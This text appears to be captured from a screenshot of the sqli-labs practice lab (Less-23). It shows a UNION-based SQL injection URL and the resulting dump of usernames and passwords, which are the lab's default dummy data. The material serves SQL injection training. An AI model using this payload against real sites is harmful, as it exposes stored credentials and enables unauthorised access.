 192.168.75.131/sql/Less-23/?id=-1' union select 1,(select group_concat(id,'~',username,'~',password) from security.users),3 or '1'='1
Welcome Dhakkan
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2,11~admin3~admin3,12~dhakkan~dumbo,14~admin4~admin4
Your Password:1
SQLI DUMB SERIES-23
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL http://192.168.75.131/sql/Less-23/?id=-1' union select 1,(select group_concat(id,'~',username,'~',password) from security.users),3 or '1'='1
Split URL